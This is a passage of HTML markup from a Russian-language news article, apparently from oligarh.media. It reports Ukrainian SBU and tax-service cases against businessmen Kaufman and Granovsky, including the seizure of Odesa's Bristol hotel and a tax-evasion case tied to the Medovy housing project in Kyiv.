justify;\">\u00ab\u0412\u044b\u0448\u0435\u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435\u0436\u0438\u043b\u043e\u0433\u043e \u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0435\u043b\u044f \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u041e\u0434\u0435\u0441\u0441\u0430, \u0443\u043b\u0438\u0446\u0430 \u041f\u0443\u0448\u043a\u0438\u043d\u0441\u043a\u0430\u044f, \u0434. 15, \u0434\u043b\u044f \u043d\u0435\u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0439 \u0432\u044b\u0434\u0430\u0447\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0438 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043b\u0435\u0433\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043d\u044b\u043c \u043f\u0443\u0442\u0435\u043c\u00bb &#8211; \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0432 \u0421\u0411\u0423.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f\u043c \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u0432 <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/strong><\/a>, \u043d\u0435\u0437\u0430\u0434\u043e\u043b\u0433\u043e \u0434\u043e \u043d\u0430\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0430\u0440\u0435\u0441\u0442\u0430 \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0421\u0411\u0423 \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u043e \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u0443 \u00ab\u0411\u0440\u0438\u0441\u0442\u043e\u043b\u044c\u00bb \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0434\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0432 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u043c \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u043c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435. \u00ab\u0421\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u043d\u0438\u0446\u0438\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0441\u043a\u0430\u0446\u0438\u044e \u0430\u0440\u0435\u0441\u0442\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430, \u043a\u0430\u043a \u044d\u0442\u043e \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u043e \u0441 \u041e\u0434\u0435\u0441\u0441\u043a\u0438\u043c \u043d\u0435\u0444\u0442\u0435\u043f\u0435\u0440\u0435\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0449\u0438\u043c \u0437\u0430\u0432\u043e\u0434\u043e\u043c\u00bb &#8211;\u00a0 \u0441\u043e\u043e\u0431\u0449\u0438\u043b <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0423\u00bb<\/strong><\/a> \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0432 \u043f\u0440\u0430\u0432\u043e\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u0430\u0445. \u041e\u043d \u0442\u0430\u043a\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b, \u0447\u0442\u043e \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u043b\u043e\u0436\u0435\u043d\u044b \u0430\u0440\u0435\u0441\u0442\u044b \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u0444\u0438\u0433\u0443\u0440\u0430\u043d\u0442\u043e\u0432 \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430.<\/p>\n<p style=\"text-align: justify;\"><a href=\"https:\/\/oligarh.media\/2017\/06\/21\/u-kaufmana-obostrilsya-otelnyj-kompleks\/\">\u041a\u0430\u043a \u0443\u0436\u0435 \u043f\u0438\u0441\u0430\u043b<\/a> <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/strong><\/a>, \u041a\u0430\u0443\u0444\u043c\u0430\u043d\u0443 \u0438 \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u043e\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0430 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430 <a href=\"https:\/\/oligarh.media\/2016\/12\/20\/komanda-poroshenko-slila-kaufmana\/\">\u0441\u0447\u0438\u0442\u0430\u043b\u0438 \u00ab\u0441\u043c\u043e\u0442\u0440\u044f\u0449\u0438\u043c\u0438\u00bb<\/a> \u0437\u0430 \u0440\u044f\u0434\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0432 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430\u0445 \u00ab\u0421\u0435\u043c\u044c\u0438\u00bb, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442\u043e\u0432\u044b\u0439 \u0438 \u0442\u0430\u0431\u0430\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441\u044b, \u043f\u043e\u0441\u043b\u0435 \u0441\u043c\u0435\u043d\u044b \u0432\u043b\u0430\u0441\u0442\u0438 \u043d\u0430 \u043a\u0430\u043a\u043e\u0435-\u0442\u043e \u0432\u0440\u0435\u043c\u044f \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0441\u0442\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043b\u0430\u0432\u0443.<\/p>\n<p style=\"text-align: justify;\">\u041e\u0434\u043d\u0430\u043a\u043e \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0433\u043e\u0434\u044b \u0438\u043c \u044f\u0432\u043d\u043e \u0441\u043e\u043f\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043d\u0435\u0443\u0434\u0430\u0447\u0430. \u0412 2017 \u0433 \u043e\u0434\u0438\u043d \u0437\u0430 \u0434\u0440\u0443\u0433\u0438\u043c \u0431\u044b\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u044b \u043d\u0435\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u043c\u0438 \u0434\u0432\u0430 \u0431\u0430\u043d\u043a\u0430 \u0438\u0437 \u0438\u0445 \u043e\u0440\u0431\u0438\u0442\u044b &#8211; <a href=\"https:\/\/oligarh.media\/2017\/02\/24\/nbu-reshil-likvidirovat-bank-kaufmana-gurtovogo\/\">\u041f\u043b\u0430\u0442\u0438\u043d\u0443\u043c \u0411\u0430\u043d\u043a<\/a> \u0438 <a href=\"https:\/\/oligarh.media\/2017\/04\/07\/finbank-granovskogo-otnesen-k-kategorii-neplatezhesposobnyh\/\">\u0424\u0438\u043d\u0431\u0430\u043d\u043a<\/a>. \u0412 \u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u043e \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432\u0435 \u041d\u0410\u0411\u0423 \u0431\u044b\u043b \u043d\u0430\u043b\u043e\u0436\u0435\u043d \u0430\u0440\u0435\u0441\u0442 \u043d\u0430 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442\u0430 \u041e\u0434\u0435\u0441\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 <a href=\"https:\/\/oligarh.media\/2018\/11\/05\/kaufman-i-granovskij-spryatalis-za-odesskim-aeroportom\/\">\u0438\u043c \u043d\u0438\u043a\u0430\u043a \u043d\u0435 \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u0441\u043d\u044f\u0442\u044c<\/a>. \u0418, \u043d\u0430\u043a\u043e\u043d\u0435\u0446, \u043d\u0435\u0434\u0430\u0432\u043d\u043e<a href=\"https:\/\/www.obozrevatel.com\/ukr\/crime\/privlasniv-60-mln-izrail-napolig-na-vidachi-oligarha-granovskogo.htm\"> \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e<\/a>, \u0447\u0442\u043e \u0432\u043b\u0430\u0441\u0442\u0438 \u0418\u0437\u0440\u0430\u0438\u043b\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u0438 \u043e\u0442 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0432\u044b\u0434\u0430\u0442\u044c \u0438\u043c \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043e\u043d\u0438 \u043f\u043e\u0434\u043e\u0437\u0440\u0435\u0432\u0430\u044e\u0442 \u0432 \u043c\u043d\u043e\u0433\u043e\u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043d\u044b\u0445 \u043c\u0430\u0445\u0438\u043d\u0430\u0446\u0438\u044f\u0445. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u0435\u0449\u0435 \u0432 \u044f\u043d\u0432\u0430\u0440\u0435 2018 \u0433\u043e\u0434\u0430 \u0432 \u041e\u043a\u0440\u0443\u0436\u043d\u043e\u043c \u0441\u0443\u0434\u0435 \u0422\u0435\u043b\u044c-\u0410\u0432\u0438\u0432\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0443 \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u043e\u043c\u0443, \u0413\u0440\u0438\u0433\u043e\u0440\u0438\u044e \u0413\u0443\u0440\u0442\u043e\u0432\u043e\u043c\u0443 \u0438 \u0418\u043e\u0441\u0438\u0444\u0443 \u0428\u043d\u0435\u0443\u0440\u0441\u043e\u043d\u0443 \u0431\u044b\u043b\u0438 \u0432\u044b\u0434\u0432\u0438\u043d\u0443\u0442\u044b \u043e\u0431\u0432\u0438\u043d\u0435\u043d\u0438\u044f \u0432 \u0445\u0438\u0449\u0435\u043d\u0438\u0438, \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0442\u044f\u0433\u0447\u0430\u044e\u0449\u0438\u043c\u0438 \u043e\u0431\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430\u043c\u0438 \u0438 \u043c\u0430\u0445\u0438\u043d\u0430\u0446\u0438\u044f\u0445 \u0441 \u0446\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u0443\u043c\u0430\u0433\u0430\u043c\u0438 \u043d\u0430 \u0441\u0443\u043c\u043c\u0443 $60 \u043c\u043b\u043d.<\/p>\n<figure id=\"attachment_86243\" aria-describedby=\"caption-attachment-86243\" style=\"width: 1024px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-86243 size-large\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/ugolgran-1-1024x482.png\" alt=\"\" width=\"1024\" height=\"482\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/ugolgran-1-1024x482.png 1024w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/ugolgran-1-300x141.png 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/ugolgran-1-768x362.png 768w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/ugolgran-1.png 1582w\" sizes=\"(max-width: 1024px) 100vw, 1024px\" \/><figcaption id=\"caption-attachment-86243\" class=\"wp-caption-text\">oligarh.media<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041d\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u043e, \u0447\u0442\u043e \u0441 \u043f\u043e\u0434\u0430\u0447\u0438 \u0421\u0411\u0423 \u0438\u043b\u0438 \u0413\u0424\u0421 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u043b\u043e\u0436\u0435\u043d\u044b \u0430\u0440\u0435\u0441\u0442\u044b \u043d\u0430 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440 \u0438\u0437 \u043e\u0440\u0431\u0438\u0442\u044b \u043e\u0434\u0438\u043e\u0437\u043d\u044b\u0445 \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u043e\u0432.<\/p>\n<p style=\"text-align: justify;\"><a href=\"https:\/\/oligarh.media\/2018\/11\/14\/zakazchik-stroitelstva-zhk-medovyj-v-kieve-vlip-v-ugolovnuyu-istoriyu\/\">\u041a\u0430\u043a \u0443\u0436\u0435 \u043f\u0438\u0441\u0430\u043b<\/a> <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/strong><\/a>, \u0432 \u0438\u044e\u043d\u0435 2018 \u0433\u043e\u0434\u0430\u00a0\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u0445 \u0440\u0430\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439 \u0433\u043b\u0430\u0432\u043d\u043e\u0433\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0413\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0444\u0438\u0441\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u043b\u0443\u0436\u0431\u044b \u0432 \u041a\u0438\u0435\u0432\u0435 \u043e\u0442\u043a\u0440\u044b\u043b\u043e \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u211632018100090000039 \u043f\u043e \u0447. 3 \u0441\u0442. 212 \u0423\u041a \u0423\u043a\u0440\u0430\u0438\u043d\u044b (\u0443\u043a\u043b\u043e\u043d\u0435\u043d\u0438\u0435 \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u043d\u0430\u043b\u043e\u0433\u043e\u0432 \u0432 \u043e\u0441\u043e\u0431\u043e \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0440\u0430\u0437\u043c\u0435\u0440\u0430\u0445). \u041d\u0430\u043b\u043e\u0433\u043e\u0432\u0438\u043a\u0438 \u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u044b\u0432\u043e\u0434\u044b \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f, \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0431\u044b\u043b\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e, \u0447\u0442\u043e \u00ab\u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u044b\u0435 \u043b\u0438\u0446\u0430 \u041f\u0410\u041e \u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044f \u0443\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e \u0438 \u043f\u043e \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0441\u0433\u043e\u0432\u043e\u0440\u0443 \u0441 \u043d\u0435\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043b\u0438\u0446\u0430\u043c\u0438, \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 2017-2018 \u0433. \u043f\u0443\u0442\u0435\u043c \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0431\u0435\u0441\u0442\u043e\u0432\u0430\u0440\u043d\u044b\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439 \u0441 \u0433\u0440\u0443\u043f\u043f\u043e\u0439 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439, \u0443\u043a\u043b\u043e\u043d\u0438\u043b\u0438\u0441\u044c \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u041d\u0414\u0421 \u043d\u0430 \u0441\u0443\u043c\u043c\u0443 \u0441\u0432\u044b\u0448\u0435 9,7 \u043c\u043b\u043d \u0433\u0440\u043d\u00bb. \u0421\u0440\u0435\u0434\u0438 \u043a\u043e\u043d\u0442\u0440\u0430\u0433\u0435\u043d\u0442\u043e\u0432\u00a0 \u041f\u0410\u041e \u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb \u0437\u0430\u0441\u0432\u0435\u0442\u0438\u043b\u0441\u044f \u0438 \u043d\u044b\u043d\u0435\u0448\u043d\u0438\u0439 \u00ab\u043a\u043b\u0438\u0435\u043d\u0442\u00bb \u0421\u0411\u0423 &#8211; \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u00ab\u0411\u0440\u0438\u0441\u0442\u043e\u043b\u044c-\u041a\u0440\u0430\u0441\u043d\u0430\u044f\u00bb, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u044f\u043a\u043e\u0431\u044b \u043e\u043a\u0430\u0437\u0430\u043b\u0430 \u041f\u0410\u041e \u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0435\u0439 \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043d\u0441\u0430\u043b\u0442\u0438\u043d\u0433\u0430 \u043d\u0430 1,8 \u043c\u043b\u043d \u0433\u0440\u043d.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb &#8211; \u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440 \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043a\u0430 \u043d\u0430 \u0443\u043b. \u041f\u0435\u0442\u0440\u0430 \u0420\u0430\u0434\u0447\u0435\u043d\u043a\u043e, 27-29 \u0432 \u041a\u0438\u0435\u0432\u0435, \u0438 \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a \u0441\u0442\u0440\u043e\u044f\u0449\u0435\u0433\u043e\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0439 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0436\u0438\u043b\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0430 \u00ab\u041c\u0435\u0434\u043e\u0432\u044b\u0439\u00bb. \u0417\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u0439\u0441\u044f \u0432\u043e\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u0435\u043c \u0416\u041a \u00ab\u041c\u0435\u0434\u043e\u0432\u044b\u0439\u00bb \u043f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a &#8211; \u00ab\u041a\u0438\u0435\u0432\u0433\u043e\u0440\u0441\u0442\u0440\u043e\u0439\u00bb &#8211; \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443\u0441\u0438\u043b\u0435\u043d\u043d\u043e \u0437\u0430\u043d\u044f\u0442 \u0442\u0435\u043c, \u0447\u0442\u043e\u0431\u044b \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u00ab\u0445\u043e\u0440\u043e\u0448\u0443\u044e \u043c\u0438\u043d\u0443 \u043f\u0440\u0438 \u043f\u043b\u043e\u0445\u043e\u0439 \u0438\u0433\u0440\u0435\u00bb.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u041d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 (\u0416\u041a \u00ab\u041c\u0435\u0434\u043e\u0432\u044b\u0439\u00bb &#8211; <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/strong><\/a>) \u0440\u0435\u0448\u0430\u0435\u0442 \u0441\u0432\u043e\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u0432 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043b\u043e\u0441\u043a\u043e\u0441\u0442\u0438, \u0447\u0442\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e \u043d\u0435 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043d\u0430 \u0441\u0442\u0440\u043e\u0439\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0435. \u0420\u0430\u0431\u043e\u0442\u044b \u0438\u0434\u0443\u0442 \u043f\u043e \u0433\u0440\u0430\u0444\u0438\u043a\u0443, \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0432 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435. \u041d\u0435\u0442 \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u043e\u0432\u043e\u0434\u043e\u0432 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0439\u00bb &#8211; <a href=\"http:\/\/abcnews.com.ua\/ru\/projects\/ekskursiia-na-obekt-zhk-medovyi\">\u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0442 \u0432 \u041a\u0413\u0421<\/a>. \u041d\u043e \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0442\u0430\u043a\u043e\u0432\u0430, \u0447\u0442\u043e \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u044b \u0416\u041a \u00ab\u041c\u0435\u0434\u043e\u0432\u044b\u0439\u00bb \u043f\u043b\u0430\u0442\u044f\u0442 \u0437\u0430 \u0431\u0443\u0434\u0443\u0449\u0438\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u043d\u0435 \u00ab\u041a\u0438\u0435\u0432\u0433\u043e\u0440\u0441\u0442\u0440\u043e\u044e\u00bb, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432 \u044d\u0442\u043e\u043c \u043f\u0440\u043e\u0435\u043a\u0442\u0435 \u043d\u0435 \u043d\u0435\u0441\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0435\u0434 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u043f\u0440\u0430\u0432 \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c, \u0430 \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb, \u043e\u043a\u0430\u0437\u0430\u0432\u0448\u0435\u0439\u0441\u044f \u0432 \u0437\u043e\u043d\u0435 \u0440\u0438\u0441\u043a\u0430.<\/p>\n<figure id=\"attachment_86248\" aria-describedby=\"caption-attachment-86248\" style=\"width: 389px\" class=\"wp-caption alignleft\"><img loading=\"lazy\" class=\"wp-image-86248 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/Granovskij-2.jpg\" alt=\"\" width=\"389\" height=\"264\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/Granovskij-2.jpg 650w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/Granovskij-2-300x204.jpg 300w\" sizes=\"(max-width: 389px) 100vw, 389px\" \/><figcaption id=\"caption-attachment-86248\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u0438\u0439<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b\u043e \u0440\u0430\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/strong><\/a>, \u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0441\u0442\u0430\u0432\u043d\u043e\u0435 \u043b\u0438\u0446\u043e (\u043f\u043e \u0431\u0443\u043c\u0430\u0433\u0430\u043c 77% \u0430\u043a\u0446\u0438\u0439 \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a\u0430 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0416\u041a \u00ab\u041c\u0435\u0434\u043e\u0432\u044b\u0439\u00bb \u0432\u043b\u0430\u0434\u0435\u0435\u0442 \u043e\u0434\u0435\u0441\u0441\u043a\u043e\u0435 